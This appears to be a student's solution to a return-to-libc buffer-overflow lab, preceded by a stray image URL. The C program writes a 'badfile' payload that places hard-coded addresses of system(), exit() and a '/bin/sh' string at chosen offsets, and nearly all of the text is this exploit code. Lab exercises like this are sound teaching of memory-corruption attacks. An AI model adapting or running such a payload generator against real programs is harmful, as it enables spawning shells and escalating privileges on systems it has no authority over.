 int main(int argc, char **argv)
{
char buf[100];
FILE *badfile;
badfile = fopen("./badfile", "w");
int x=45;
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[x+4] = 0xb7e369d0; // exit() P
*(long *) &buf[x+8] = 0xbffffe1C ; // "/bin/sh" P
*(long *) &buf[x] = 0xb7e42da0 ; // system() P
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}